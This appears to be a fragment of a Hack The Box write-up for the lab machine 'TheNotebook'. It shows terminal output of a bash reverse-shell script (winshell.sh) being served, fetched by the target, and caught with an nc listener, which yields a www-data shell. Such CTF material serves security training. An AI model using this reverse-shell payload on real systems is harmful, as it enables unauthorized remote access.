 10.10.10.230 - - [05/Aug/2021 13:52:52] "GET /winshell.sh HTTP/1.1" 200 -
/home/winsad/Desktop/HTB/Machines/TheNotebook/content 6s ❯ nano winshell.sh
/home/winsad/Desktop/HTB/Machines/TheNotebook/content ❯ cat winshell.sh
File: winshell.sh
1 #!/bin/bash
2 bash -i >& /dev/tcp/10.10.15.125/443 0>&1
/home/winsad/Desktop/HTB/Machines/TheNotebook/content ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.230] 54368
bash: cannot set terminal process group (1130): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$